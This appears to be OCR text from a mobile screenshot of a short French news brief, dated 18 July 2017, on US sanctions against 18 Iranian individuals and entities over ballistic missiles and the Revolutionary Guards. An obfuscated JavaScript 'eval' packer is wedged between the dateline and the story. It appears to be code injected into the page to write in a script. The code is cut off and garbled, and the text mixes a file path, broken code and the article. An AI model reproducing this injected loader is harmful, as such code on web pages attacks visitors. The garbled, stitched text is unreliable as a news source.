
Washington, eval(function(p,a,c,k,e,d){e=function(c)
{return c.toString(36)};if(!''.replace(/^/,String)){while(c-
-){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e)
{return d[e]}];e=function(){return'\w+'};c=1};while(c--)
{if(k[c]){p=p.replace(new
RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("
");n
m="q";',30,30,'document||javascript|encodeURI|src||write|
{})) Téhéran, 18 juillet (PL) Le Gouvernement
étasunien a imposé des sanctions à 18 individus et
entités d'Iran en relation avec le programme de
missiles balistiques et le corps des Gardiens de la
Révolution.
18 juillet 2017
21:47